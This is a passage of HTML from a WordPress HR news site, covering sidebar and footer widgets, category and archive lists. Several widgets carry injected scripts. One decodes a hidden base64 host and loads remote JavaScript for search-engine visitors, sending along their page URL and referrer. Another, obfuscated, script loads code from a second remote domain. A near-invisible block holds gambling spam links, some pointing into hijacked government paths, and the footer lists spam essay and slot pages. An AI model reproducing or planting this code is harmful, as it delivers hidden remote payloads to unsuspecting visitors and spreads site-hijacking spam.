	<option class="level-0" value="475">Snag</option>
	<option class="level-0" value="726">snake</option>
	<option class="level-0" value="1128">Sober living</option>
	<option class="level-0" value="56">Social media</option>
	<option class="level-0" value="205">Social mobility</option>
	<option class="level-0" value="615">Social Supers</option>
	<option class="level-0" value="616">Social Supers</option>
	<option class="level-0" value="1130">Software development</option>
	<option class="level-0" value="675">Soup Restaurant</option>
	<option class="level-0" value="846">Southeast Asian</option>
	<option class="level-0" value="847">Southeast Asian Online-to-Offline mobile platform</option>
	<option class="level-0" value="284">Spain</option>
	<option class="level-0" value="864">SPHR</option>
	<option class="level-0" value="1117">Square CAT</option>
	<option class="level-0" value="929">staff</option>
	<option class="level-0" value="500">Staff Lounge tour attended by Human Resources</option>
	<option class="level-0" value="57">Staff monitoring</option>
	<option class="level-0" value="154">Staff turnover</option>
	<option class="level-0" value="458">Standard Chartered Bank</option>
	<option class="level-0" value="930">start-ups</option>
	<option class="level-0" value="533">startup advisory</option>
	<option class="level-0" value="534">Stela Lupushor</option>
	<option class="level-0" value="608">STEM</option>
	<option class="level-0" value="134">Stress</option>
	<option class="level-0" value="374">study</option>
	<option class="level-0" value="617">Success Personified in the Fourth Industrial Revolution</option>
	<option class="level-0" value="1136">sugar daddy sites</option>
	<option class="level-0" value="955">Sultan Abdullah&#8217;s father</option>
	<option class="level-0" value="956">Sultan of Pahang</option>
	<option class="level-0" value="459">Sumitomo Mitsui Financial Group</option>
	<option class="level-0" value="460">Sumitomo Mitsui Trust Holdings</option>
	<option class="level-0" value="778">Sungkyunkwan University GSB</option>
	<option class="level-0" value="564">Super Low Energy Building</option>
	<option class="level-0" value="541">Support for access to new and critical technology</option>
	<option class="level-0" value="542">Support for digitalisation</option>
	<option class="level-0" value="565">Surbana Jurong</option>
	<option class="level-0" value="566">Surbana Jurong Campus</option>
	<option class="level-0" value="285">Sweden</option>
	<option class="level-0" value="894">Swiss-based market expansion services provider DKSH</option>
	<option class="level-0" value="815">Sydney</option>
	<option class="level-0" value="329">Talent Acquisition</option>
	<option class="level-0" value="944">Talent Acquisition Careers</option>
	<option class="level-0" value="427">Talent Acquisition Communication</option>
	<option class="level-0" value="854">Talent Acquisition Compliance</option>
	<option class="level-0" value="740">Talent Acquisition Technology</option>
	<option class="level-0" value="618">Talent Champions</option>
	<option class="level-0" value="639">talent competitiveness</option>
	<option class="level-0" value="703">Talent Corporation Malaysia (TalentCorp)</option>
	<option class="level-0" value="80">Talent management</option>
	<option class="level-0" value="685">Talent Management Asia 2019</option>
	<option class="level-0" value="931">talks</option>
	<option class="level-0" value="600">targets around gender diversity and representation</option>
	<option class="level-0" value="6">Tax</option>
	<option class="level-0" value="1028">Tax Compliance</option>
	<option class="level-0" value="884">teal organizations</option>
	<option class="level-0" value="879">team building</option>
	<option class="level-0" value="734">team building events in Singapore</option>
	<option class="level-0" value="735">team building guide</option>
	<option class="level-0" value="292">Team reward</option>
	<option class="level-0" value="501">Teambuilding</option>
	<option class="level-0" value="226">Teams</option>
	<option class="level-0" value="122">Teamworking</option>
	<option class="level-0" value="421">Technology</option>
	<option class="level-0" value="739">Technology Communication</option>
	<option class="level-0" value="328">Technology Metrics and Analytics</option>
	<option class="level-0" value="323">Technology Strategies</option>
	<option class="level-0" value="211">Teleworking</option>
	<option class="level-0" value="876">template</option>
	<option class="level-0" value="163">Temporary employment</option>
	<option class="level-0" value="507">Termination</option>
	<option class="level-0" value="28">Terms and conditions of employment</option>
	<option class="level-0" value="183">Testing &amp; assessment</option>
	<option class="level-0" value="519">the addition of a section for freelance work or temporary jobs</option>
	<option class="level-0" value="787">The Ascott Limited (Ascott)</option>
	<option class="level-0" value="420">the global headquarters for Shiseido Travel Retail</option>
	<option class="level-0" value="104">The HR profession</option>
	<option class="level-0" value="665">the most innovative HR initiative Zendesk has implemented</option>
	<option class="level-0" value="520">the portal is well utilised by both employers and youth jobseekers</option>
	<option class="level-0" value="759">The speed of automation adoption is increasing</option>
	<option class="level-0" value="760">The State of HR transformation Study 2019-19</option>
	<option class="level-0" value="1056">The University of Hong Kong&#8217;s Department of Anaesthesiology of LKS Faculty of Medicine</option>
	<option class="level-0" value="591">Theresa Tan</option>
	<option class="level-0" value="727">tiger</option>
	<option class="level-0" value="280">Tips and gratuities</option>
	<option class="level-0" value="736">tips for planning team building events in Singapore</option>
	<option class="level-0" value="461">Tokyo Electron Limited</option>
	<option class="level-0" value="898">Top 10 skills</option>
	<option class="level-0" value="656">Top Employer</option>
	<option class="level-0" value="41">Trade unions</option>
	<option class="level-0" value="710">traditions and rituals</option>
	<option class="level-0" value="741">Training and Development</option>
	<option class="level-0" value="690">Training delivery</option>
	<option class="level-0" value="691">Training policies</option>
	<option class="level-0" value="239">Training strategies</option>
	<option class="level-0" value="601">transparent global pay equity review</option>
	<option class="level-0" value="1006">travel</option>
	<option class="level-0" value="250">Travel Allowances</option>
	<option class="level-0" value="728">travel destinations</option>
	<option class="level-0" value="635">Trend Micro</option>
	<option class="level-0" value="87">Tribunal Watch</option>
	<option class="level-0" value="521">Tunku Mahkota Johor Tunku Ismail Sultan Ibrahim</option>
	<option class="level-0" value="182">TUPE</option>
	<option class="level-0" value="968">Typhoon Jebi</option>
	<option class="level-0" value="969">Typhoon Mangkhut</option>
	<option class="level-0" value="816">Uber</option>
	<option class="level-0" value="817">Uber&#8217;s global HR leader</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="65">Unconscious bias</option>
	<option class="level-0" value="378">unemployment rate</option>
	<option class="level-0" value="58">Unfair dismissal</option>
	<option class="level-0" value="1043">uniformed Command</option>
	<option class="level-0" value="465">United Nations</option>
	<option class="level-0" value="779">university of hong kong</option>
	<option class="level-0" value="462">UOB Group</option>
	<option class="level-0" value="794">upgrading of skills and curriculum enhancement</option>
	<option class="level-0" value="167">USA</option>
	<option class="level-0" value="818">values of collaboration and diversity</option>
	<option class="level-0" value="850">Vendor and Software Selection</option>
	<option class="level-0" value="476">Verkhoyansk and Yakutsk</option>
	<option class="level-0" value="268">Vicarious liability</option>
	<option class="level-0" value="636">Vice President</option>
	<option class="level-0" value="1073">Violence</option>
	<option class="level-0" value="248">Violence at work</option>
	<option class="level-0" value="795">Vocational College policy</option>
	<option class="level-0" value="796">vocational college programmes</option>
	<option class="level-0" value="797">Vocational Education Transformation</option>
	<option class="level-0" value="115">Volunteering</option>
	<option class="level-0" value="484">WAGE GROWTH</option>
	<option class="level-0" value="375">walking</option>
	<option class="level-0" value="81">Webinars</option>
	<option class="level-0" value="113">Wellbeing</option>
	<option class="level-0" value="161">Wellbeing and health promotion</option>
	<option class="level-0" value="224">What HR Software</option>
	<option class="level-0" value="619">what it will take to succeed in Industry 4.0.</option>
	<option class="level-0" value="59">Whistleblowing</option>
	<option class="level-0" value="1132">wife finder</option>
	<option class="level-0" value="1007">winter weather</option>
	<option class="level-0" value="676">Wolf Burgers</option>
	<option class="level-0" value="535">women 50+ mega-trends</option>
	<option class="level-0" value="567">Wong Heang Fine</option>
	<option class="level-0" value="155">Work-life balance</option>
	<option class="level-0" value="511">Work-Life Benefits</option>
	<option class="level-0" value="704">work-life practices</option>
	<option class="level-0" value="42">Workforce planning</option>
	<option class="level-0" value="1075">Workforce Readiness</option>
	<option class="level-0" value="536">workforce strategy</option>
	<option class="level-0" value="379">working age population</option>
	<option class="level-0" value="164">Working from home</option>
	<option class="level-0" value="60">Working Time Regulations</option>
	<option class="level-0" value="272">working-conditions</option>
	<option class="level-0" value="273">working-environment</option>
	<option class="level-0" value="961">workology podcast</option>
	<option class="level-0" value="1027">Workplace Flexibility</option>
	<option class="level-0" value="537">workplace inclusion</option>
	<option class="level-0" value="255">Workplace Issues and Advice</option>
	<option class="level-0" value="1004">workplace language</option>
	<option class="level-0" value="1008">workplace safety</option>
	<option class="level-0" value="932">workshops</option>
	<option class="level-0" value="899">World Economic Forum</option>
	<option class="level-0" value="402">Xpert</option>
	<option class="level-0" value="957">Yang di-Pertuan Agong.</option>
	<option class="level-0" value="848">YB Datuk Ignatius Darell Leiking</option>
	<option class="level-0" value="694">year of pig</option>
	<option class="level-0" value="711">Year of the Pig</option>
	<option class="level-0" value="1074">Youth Employment</option>
	<option class="level-0" value="712">yu sheng</option>
	<option class="level-0" value="477">Yukon</option>
	<option class="level-0" value="463">Yum China Holdings</option>
	<option class="level-0" value="943">Yutaka Sanada</option>
	<option class="level-0" value="666">zendesk</option>
	<option class="level-0" value="667">Zendesk&#8217;s CPO reveals the company&#8217;s most innovative HR initiative</option>
	<option class="level-0" value="9">Zero hours</option>
	<option class="level-0" value="1125">Новини</option>
	<option class="level-0" value="1139">Финтех</option>
	<option class="level-0" value="1137">Форекс обучение</option>
	<option class="level-0" value="895">世界經濟論壇</option>
	<option class="level-0" value="637">全球人才競爭力指數</option>
	<option class="level-0" value="1050">權力遊戲</option>
	<option class="level-0" value="464">聯合國</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-3" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-156014"><a href="https://squarehr.com/index.php/a-guide-to-online-slot-machines-how-to-win/">A Guide to Online Slot Machines: How to Win</a></li>
<li class="page_item page-item-57"><a href="https://squarehr.com/index.php/about-us/">About Us</a></li>
<li class="page_item page-item-60"><a href="https://squarehr.com/index.php/contact-us/">Contact  Us</a></li>
<li class="page_item page-item-1019"><a href="https://squarehr.com/index.php/employment-law/">Employment law</a></li>
<li class="page_item page-item-156774"><a href="https://squarehr.com/index.php/essay-assist-obtain-help-for-writing-papers/">Essay Assist: Obtain Help For Writing Papers</a></li>
<li class="page_item page-item-157104"><a href="https://squarehr.com/index.php/how-to-find-out-what-to-expect-from-an-essay-writing-service/">How to Find Out What to Expect From an Essay Writing Service</a></li>
<li class="page_item page-item-1017"><a href="https://squarehr.com/index.php/latest/">Latest</a></li>
<li class="page_item page-item-62"><a href="https://squarehr.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7307"><a href="https://squarehr.com/index.php/resources/">Resources</a></li>
<li class="page_item page-item-156525"><a href="https://squarehr.com/index.php/term-paper-writing-services-things-to-look-for-when-picking-a-writer/">Term Paper Writing Services &#8211; Things to Look For When Picking a Writer</a></li>
		</ul>
			</div><div id="custom_html-5" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="container" style="z-index: -1000; max-height: 3px; overflow: auto; background-color: transparent;">
<ul>
<li><a href="https://sultan69.org/">sultan69</a></li>
<li><a href="https://sultan69.online/">sultan69</a></li>
<li><a href="https://intranet.jumilla.org/glpi/vendor/sultan69/">sultan69</a></li>
<li><a href="https://sultan69.cc/">sultan69</a></li>
<li><a href="https://95.111.201.40/">sultan69</a></li>
<li><a href="https://app.semovi.cdmx.gob.mx/glpi/vendor/sultan69/">sultan69</a></li>
<li><a href="https://sultans69.org/">sultan69</a></li>
<li><a href="https://sultans69.net/">sultan69</a></li>
<li><a href="https://www.mswatiskenzo.nl/">daftar sultan69</a></li>
</ul>
</div></div></div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-5" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://squarehr.com/wp-login.php">Log in</a></li>
			<li><a href="https://squarehr.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://squarehr.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-4" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://squarehr.com/index.php/2026/01/'> January 2026 </option>
	<option value='https://squarehr.com/index.php/2025/12/'> December 2025 </option>
	<option value='https://squarehr.com/index.php/2025/11/'> November 2025 </option>
	<option value='https://squarehr.com/index.php/2025/10/'> October 2025 </option>
	<option value='https://squarehr.com/index.php/2025/09/'> September 2025 </option>
	<option value='https://squarehr.com/index.php/2025/08/'> August 2025 </option>
	<option value='https://squarehr.com/index.php/2024/04/'> April 2024 </option>
	<option value='https://squarehr.com/index.php/2024/03/'> March 2024 </option>
	<option value='https://squarehr.com/index.php/2024/02/'> February 2024 </option>
	<option value='https://squarehr.com/index.php/2024/01/'> January 2024 </option>
	<option value='https://squarehr.com/index.php/2023/12/'> December 2023 </option>
	<option value='https://squarehr.com/index.php/2023/11/'> November 2023 </option>
	<option value='https://squarehr.com/index.php/2023/10/'> October 2023 </option>
	<option value='https://squarehr.com/index.php/2023/09/'> September 2023 </option>
	<option value='https://squarehr.com/index.php/2023/08/'> August 2023 </option>
	<option value='https://squarehr.com/index.php/2023/07/'> July 2023 </option>
	<option value='https://squarehr.com/index.php/2023/06/'> June 2023 </option>
	<option value='https://squarehr.com/index.php/2023/05/'> May 2023 </option>
	<option value='https://squarehr.com/index.php/2023/04/'> April 2023 </option>
	<option value='https://squarehr.com/index.php/2023/03/'> March 2023 </option>
	<option value='https://squarehr.com/index.php/2023/02/'> February 2023 </option>
	<option value='https://squarehr.com/index.php/2023/01/'> January 2023 </option>
	<option value='https://squarehr.com/index.php/2022/12/'> December 2022 </option>
	<option value='https://squarehr.com/index.php/2022/11/'> November 2022 </option>
	<option value='https://squarehr.com/index.php/2022/10/'> October 2022 </option>
	<option value='https://squarehr.com/index.php/2022/09/'> September 2022 </option>
	<option value='https://squarehr.com/index.php/2022/08/'> August 2022 </option>
	<option value='https://squarehr.com/index.php/2022/07/'> July 2022 </option>
	<option value='https://squarehr.com/index.php/2022/06/'> June 2022 </option>
	<option value='https://squarehr.com/index.php/2022/05/'> May 2022 </option>
	<option value='https://squarehr.com/index.php/2022/04/'> April 2022 </option>
	<option value='https://squarehr.com/index.php/2022/03/'> March 2022 </option>
	<option value='https://squarehr.com/index.php/2022/02/'> February 2022 </option>
	<option value='https://squarehr.com/index.php/2022/01/'> January 2022 </option>
	<option value='https://squarehr.com/index.php/2021/12/'> December 2021 </option>
	<option value='https://squarehr.com/index.php/2021/11/'> November 2021 </option>
	<option value='https://squarehr.com/index.php/2021/10/'> October 2021 </option>
	<option value='https://squarehr.com/index.php/2021/09/'> September 2021 </option>
	<option value='https://squarehr.com/index.php/2021/08/'> August 2021 </option>
	<option value='https://squarehr.com/index.php/2021/07/'> July 2021 </option>
	<option value='https://squarehr.com/index.php/2021/06/'> June 2021 </option>
	<option value='https://squarehr.com/index.php/2021/05/'> May 2021 </option>
	<option value='https://squarehr.com/index.php/2021/04/'> April 2021 </option>
	<option value='https://squarehr.com/index.php/2021/03/'> March 2021 </option>
	<option value='https://squarehr.com/index.php/2021/02/'> February 2021 </option>
	<option value='https://squarehr.com/index.php/2021/01/'> January 2021 </option>
	<option value='https://squarehr.com/index.php/2020/12/'> December 2020 </option>
	<option value='https://squarehr.com/index.php/2020/11/'> November 2020 </option>
	<option value='https://squarehr.com/index.php/2020/10/'> October 2020 </option>
	<option value='https://squarehr.com/index.php/2020/09/'> September 2020 </option>
	<option value='https://squarehr.com/index.php/2020/08/'> August 2020 </option>
	<option value='https://squarehr.com/index.php/2020/07/'> July 2020 </option>
	<option value='https://squarehr.com/index.php/2020/06/'> June 2020 </option>
	<option value='https://squarehr.com/index.php/2020/05/'> May 2020 </option>
	<option value='https://squarehr.com/index.php/2020/04/'> April 2020 </option>
	<option value='https://squarehr.com/index.php/2020/03/'> March 2020 </option>
	<option value='https://squarehr.com/index.php/2020/02/'> February 2020 </option>
	<option value='https://squarehr.com/index.php/2020/01/'> January 2020 </option>
	<option value='https://squarehr.com/index.php/2019/12/'> December 2019 </option>
	<option value='https://squarehr.com/index.php/2019/11/'> November 2019 </option>
	<option value='https://squarehr.com/index.php/2019/10/'> October 2019 </option>
	<option value='https://squarehr.com/index.php/2019/09/'> September 2019 </option>
	<option value='https://squarehr.com/index.php/2019/08/'> August 2019 </option>
	<option value='https://squarehr.com/index.php/2019/07/'> July 2019 </option>
	<option value='https://squarehr.com/index.php/2019/06/'> June 2019 </option>
	<option value='https://squarehr.com/index.php/2019/05/'> May 2019 </option>
	<option value='https://squarehr.com/index.php/2019/04/'> April 2019 </option>
	<option value='https://squarehr.com/index.php/2019/03/'> March 2019 </option>
	<option value='https://squarehr.com/index.php/2019/02/'> February 2019 </option>
	<option value='https://squarehr.com/index.php/2019/01/'> January 2019 </option>
	<option value='https://squarehr.com/index.php/2018/12/'> December 2018 </option>
	<option value='https://squarehr.com/index.php/2018/11/'> November 2018 </option>
	<option value='https://squarehr.com/index.php/2018/10/'> October 2018 </option>
	<option value='https://squarehr.com/index.php/2018/09/'> September 2018 </option>
	<option value='https://squarehr.com/index.php/2018/08/'> August 2018 </option>
	<option value='https://squarehr.com/index.php/2018/07/'> July 2018 </option>
	<option value='https://squarehr.com/index.php/2018/06/'> June 2018 </option>
	<option value='https://squarehr.com/index.php/2018/05/'> May 2018 </option>
	<option value='https://squarehr.com/index.php/2018/04/'> April 2018 </option>
	<option value='https://squarehr.com/index.php/2018/03/'> March 2018 </option>
	<option value='https://squarehr.com/index.php/2018/02/'> February 2018 </option>
	<option value='https://squarehr.com/index.php/2018/01/'> January 2018 </option>
	<option value='https://squarehr.com/index.php/2017/12/'> December 2017 </option>
	<option value='https://squarehr.com/index.php/2017/11/'> November 2017 </option>
	<option value='https://squarehr.com/index.php/2017/10/'> October 2017 </option>
	<option value='https://squarehr.com/index.php/2017/09/'> September 2017 </option>
	<option value='https://squarehr.com/index.php/2017/08/'> August 2017 </option>
	<option value='https://squarehr.com/index.php/2017/07/'> July 2017 </option>
	<option value='https://squarehr.com/index.php/2017/06/'> June 2017 </option>
	<option value='https://squarehr.com/index.php/2017/05/'> May 2017 </option>
	<option value='https://squarehr.com/index.php/2017/04/'> April 2017 </option>
	<option value='https://squarehr.com/index.php/2017/03/'> March 2017 </option>
	<option value='https://squarehr.com/index.php/2017/02/'> February 2017 </option>
	<option value='https://squarehr.com/index.php/2017/01/'> January 2017 </option>
	<option value='https://squarehr.com/index.php/2016/12/'> December 2016 </option>
	<option value='https://squarehr.com/index.php/2016/11/'> November 2016 </option>
	<option value='https://squarehr.com/index.php/2016/10/'> October 2016 </option>
	<option value='https://squarehr.com/index.php/2016/09/'> September 2016 </option>
	<option value='https://squarehr.com/index.php/2016/08/'> August 2016 </option>
	<option value='https://squarehr.com/index.php/2016/07/'> July 2016 </option>
	<option value='https://squarehr.com/index.php/2016/06/'> June 2016 </option>
	<option value='https://squarehr.com/index.php/2015/08/'> August 2015 </option>
	<option value='https://squarehr.com/index.php/2015/05/'> May 2015 </option>
	<option value='https://squarehr.com/index.php/2015/02/'> February 2015 </option>
	<option value='https://squarehr.com/index.php/2014/09/'> September 2014 </option>
	<option value='https://squarehr.com/index.php/2014/06/'> June 2014 </option>
	<option value='https://squarehr.com/index.php/2014/05/'> May 2014 </option>
	<option value='https://squarehr.com/index.php/2014/04/'> April 2014 </option>
	<option value='https://squarehr.com/index.php/2014/03/'> March 2014 </option>
	<option value='https://squarehr.com/index.php/2014/02/'> February 2014 </option>
	<option value='https://squarehr.com/index.php/2014/01/'> January 2014 </option>
	<option value='https://squarehr.com/index.php/2013/12/'> December 2013 </option>
	<option value='https://squarehr.com/index.php/2013/11/'> November 2013 </option>
	<option value='https://squarehr.com/index.php/2013/10/'> October 2013 </option>
	<option value='https://squarehr.com/index.php/2013/09/'> September 2013 </option>
	<option value='https://squarehr.com/index.php/2013/08/'> August 2013 </option>
	<option value='https://squarehr.com/index.php/2013/07/'> July 2013 </option>
	<option value='https://squarehr.com/index.php/2013/06/'> June 2013 </option>
	<option value='https://squarehr.com/index.php/2013/05/'> May 2013 </option>
	<option value='https://squarehr.com/index.php/2013/04/'> April 2013 </option>
	<option value='https://squarehr.com/index.php/2013/03/'> March 2013 </option>
	<option value='https://squarehr.com/index.php/2013/02/'> February 2013 </option>
	<option value='https://squarehr.com/index.php/2013/01/'> January 2013 </option>
	<option value='https://squarehr.com/index.php/2012/12/'> December 2012 </option>
	<option value='https://squarehr.com/index.php/2012/11/'> November 2012 </option>
	<option value='https://squarehr.com/index.php/2012/10/'> October 2012 </option>
	<option value='https://squarehr.com/index.php/2012/09/'> September 2012 </option>
	<option value='https://squarehr.com/index.php/2012/08/'> August 2012 </option>
	<option value='https://squarehr.com/index.php/2012/07/'> July 2012 </option>
	<option value='https://squarehr.com/index.php/2012/06/'> June 2012 </option>
	<option value='https://squarehr.com/index.php/2012/05/'> May 2012 </option>
	<option value='https://squarehr.com/index.php/2012/04/'> April 2012 </option>
	<option value='https://squarehr.com/index.php/2012/03/'> March 2012 </option>
	<option value='https://squarehr.com/index.php/2012/02/'> February 2012 </option>
	<option value='https://squarehr.com/index.php/2012/01/'> January 2012 </option>
	<option value='https://squarehr.com/index.php/2011/12/'> December 2011 </option>
	<option value='https://squarehr.com/index.php/2011/11/'> November 2011 </option>
	<option value='https://squarehr.com/index.php/2011/10/'> October 2011 </option>
	<option value='https://squarehr.com/index.php/2011/09/'> September 2011 </option>
	<option value='https://squarehr.com/index.php/2011/08/'> August 2011 </option>
	<option value='https://squarehr.com/index.php/2011/07/'> July 2011 </option>
	<option value='https://squarehr.com/index.php/2011/06/'> June 2011 </option>
	<option value='https://squarehr.com/index.php/2011/05/'> May 2011 </option>
	<option value='https://squarehr.com/index.php/2011/04/'> April 2011 </option>
	<option value='https://squarehr.com/index.php/2011/03/'> March 2011 </option>
	<option value='https://squarehr.com/index.php/2011/02/'> February 2011 </option>
	<option value='https://squarehr.com/index.php/2011/01/'> January 2011 </option>
	<option value='https://squarehr.com/index.php/2010/12/'> December 2010 </option>
	<option value='https://squarehr.com/index.php/2010/11/'> November 2010 </option>
	<option value='https://squarehr.com/index.php/2010/10/'> October 2010 </option>
	<option value='https://squarehr.com/index.php/2010/09/'> September 2010 </option>
	<option value='https://squarehr.com/index.php/2010/08/'> August 2010 </option>
	<option value='https://squarehr.com/index.php/2010/06/'> June 2010 </option>
	<option value='https://squarehr.com/index.php/2010/05/'> May 2010 </option>
	<option value='https://squarehr.com/index.php/2010/04/'> April 2010 </option>
	<option value='https://squarehr.com/index.php/2010/03/'> March 2010 </option>
	<option value='https://squarehr.com/index.php/2010/02/'> February 2010 </option>
	<option value='https://squarehr.com/index.php/2010/01/'> January 2010 </option>
	<option value='https://squarehr.com/index.php/2009/12/'> December 2009 </option>
	<option value='https://squarehr.com/index.php/2009/11/'> November 2009 </option>
	<option value='https://squarehr.com/index.php/2009/10/'> October 2009 </option>
	<option value='https://squarehr.com/index.php/2009/09/'> September 2009 </option>
	<option value='https://squarehr.com/index.php/2009/08/'> August 2009 </option>
	<option value='https://squarehr.com/index.php/2009/07/'> July 2009 </option>
	<option value='https://squarehr.com/index.php/2009/06/'> June 2009 </option>
	<option value='https://squarehr.com/index.php/2009/05/'> May 2009 </option>
	<option value='https://squarehr.com/index.php/2009/04/'> April 2009 </option>
	<option value='https://squarehr.com/index.php/2009/03/'> March 2009 </option>
	<option value='https://squarehr.com/index.php/2009/02/'> February 2009 </option>
	<option value='https://squarehr.com/index.php/2009/01/'> January 2009 </option>
	<option value='https://squarehr.com/index.php/2008/12/'> December 2008 </option>
	<option value='https://squarehr.com/index.php/2008/11/'> November 2008 </option>
	<option value='https://squarehr.com/index.php/2008/10/'> October 2008 </option>
	<option value='https://squarehr.com/index.php/2008/09/'> September 2008 </option>
	<option value='https://squarehr.com/index.php/2008/08/'> August 2008 </option>
	<option value='https://squarehr.com/index.php/2008/07/'> July 2008 </option>
	<option value='https://squarehr.com/index.php/2008/06/'> June 2008 </option>
	<option value='https://squarehr.com/index.php/2008/05/'> May 2008 </option>
	<option value='https://squarehr.com/index.php/2008/04/'> April 2008 </option>
	<option value='https://squarehr.com/index.php/2008/03/'> March 2008 </option>
